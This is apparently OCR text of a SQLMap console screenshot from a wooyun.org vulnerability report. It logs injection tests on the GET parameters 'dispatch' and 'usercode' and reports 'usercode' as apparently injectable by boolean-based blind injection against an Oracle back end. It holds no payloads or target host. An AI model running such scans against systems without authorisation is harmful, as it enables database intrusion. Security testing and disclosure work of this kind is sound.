 管理员: SQLMap
might not be injectable
[20:10:11] [INFO] testing for SQL injection on GET parameter 'dispatch'
[20:10:11] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:10:13] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[20:10:14] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[20:10:15] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[20:10:16] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[20:10:17] [INFO] testing 'MySQL inline queries'
[20:10:17] [INFO] testing 'PostgreSQL inline queries'
[20:10:17] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[20:10:18] [INFO] testing 'Oracle inline queries'
[20:10:18] [INFO] testing 'SQLite inline queries'
[20:10:18] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[20:10:19] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[20:10:20] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[20:10:21] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[20:10:22] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[20:10:23] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[20:10:24] [INFO] testing 'Oracle AND time-based blind'
[20:10:29] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[20:10:45] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[20:10:45] [WARNING] using unescaped version of the test because of zero knowled
ge of the back-end DBMS. You can try to explicitly set it using option '--dbms'
[20:11:37] [WARNING] GET parameter 'dispatch' is not injectable
[20:11:37] [INFO] testing if GET parameter 'usercode' is dynamic
[20:11:37] [INFO] confirming that GET parameter 'usercode' is dynamic
[20:11:37] [INFO] GET parameter 'usercode' is dynamic
[20:11:37] [WARNING] heuristic (basic) test shows that GET parameter 'usercode'
might not be injectable
[20:11:37] [INFO] testing for SQL injection on GET parameter 'usercode'
[20:11:37] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:11:39] [INFO] GET parameter 'usercode' seems to be 'AND boolean-based blind
- WHERE or HAVING clause' injectable
[20:11:40] [INFO] heuristic (extended) test shows that the back-end DBMS could b
e 'Oracle'
do you want to include all tests for 'Oracle' extending provided level (1) and r
isk (1) values? [Y/n] Y
[20:40:54] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[20:40:54] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
www.wooyun.org